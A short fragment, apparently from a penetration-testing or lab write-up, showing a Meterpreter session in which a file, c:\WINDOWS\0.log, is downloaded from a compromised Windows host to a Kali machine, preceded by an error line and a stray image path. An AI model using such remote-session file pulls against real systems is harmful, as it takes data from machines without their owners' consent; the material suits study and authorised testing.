 [-] stdapi_fs_stat: Operation failed: The system cannot find the
meterpreter > download "c:\WINDOWS\\0.log" /home/kali/Desktop
[*] Downloading: c:\WINDOWS\0.log → /home/kali/Desktop/0.log
[*] download   : c:\WINDOWS\0.log → /home/kali/Desktop/0.log
meterpreter >
0.log